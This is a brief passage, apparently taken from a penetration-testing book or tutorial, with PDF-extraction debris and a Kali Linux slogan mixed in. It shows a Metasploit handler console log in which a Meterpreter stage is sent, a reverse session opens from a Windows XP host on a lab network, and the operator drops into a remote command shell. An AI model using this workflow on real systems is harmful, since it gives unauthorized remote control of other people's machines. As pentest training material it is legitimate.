 msf exploit(handler) >
[*] Sending stage (885806 bytes) to 192.168.10.240
[*] Meterpreter session 2 opened (192.168.10.243:443 -> 192.168.10.240:1223) at
2015-10-24 12:30:05 -0500
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
KALI LINUX™
meterpreter > shell
Process 1800 created.
"the quieter you become, the more you are able to hear"
Channel 1 created.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
E:\>